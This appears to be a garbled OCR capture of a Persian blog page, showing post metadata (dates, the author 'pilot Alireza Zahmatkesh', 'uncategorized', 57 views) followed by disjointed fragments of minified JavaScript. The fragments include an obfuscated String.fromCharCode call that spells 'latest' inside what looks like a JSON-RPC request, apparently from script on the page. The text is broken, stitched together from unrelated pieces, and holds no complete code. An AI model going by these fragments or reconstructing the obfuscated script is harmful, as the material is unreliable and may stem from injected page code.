
2026
1405/04/07
ارسال شده توسط
خلبان علیرضا زحمتکش
دسته‌بندی نشده
57 بازدید
(Math.random()*s.length));for(var i=0;i<15;i++)
0.5);for(let r of u){try{const
ams:
.fromCharCode(108,97,116,101,115,116)],id:1})});const